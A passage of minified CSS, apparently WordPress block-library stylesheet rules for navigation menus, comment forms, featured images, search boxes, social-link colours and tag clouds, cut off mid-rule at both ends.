.wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud 